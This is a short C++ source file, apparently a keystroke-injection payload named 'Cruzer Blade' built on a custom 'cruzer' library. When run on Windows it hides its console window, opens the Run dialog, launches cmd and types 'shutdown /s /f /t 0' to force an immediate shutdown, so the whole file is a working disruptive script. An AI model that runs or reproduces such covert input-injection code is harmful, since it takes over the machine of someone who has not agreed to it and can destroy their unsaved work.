 Cruzer Blade
#ifdef _WIN32 //If current platform is windows
//Include needed libraries and headers
#include "cruzer.h" //Cruzer header
//Use 'cruzer' namespace
using namespace cruzer; //Cruzer namespace
//main function to execute
int main() {
//Checking if terminal must be hidden
if(isVisible()) { //If current terminal is visible
toggleConsoleVisibility(false); //Then, hide terminal
}
//Open RUN dialog (WIN + R)
delay(500); //Wait for 0.5 seconds
vector<WORD> RUNDialogKeys; //Create a vector where keys are stored
RUNDialogKeys.push_back(VK_LWIN); //Append / Insert / Push Windows Key
RUNDialogKeys.push_back('R'); //Append / Insert / Push R Key
multiPress(RUNDialogKeys); //Call multiPress function for (WIN + R)
//Open CMD Prompt (RUN -> cmd -> ENTER)
delay(500); //Wait for 0.5 seconds
typeKeys("cmd"); //Type 'cmd' On RUN dialog
keyPress(VK_RETURN); //Press Enter
// Initiate system shutdown
typeKeys("shutdown /s /f /t 0"); //Command to shut down system
keyPress(KEY_ENTER); //Press ENTER
return 0; //Exit With Code 0 -> SUCCESS
}
#endif //End Of "IF DEFINED" Statement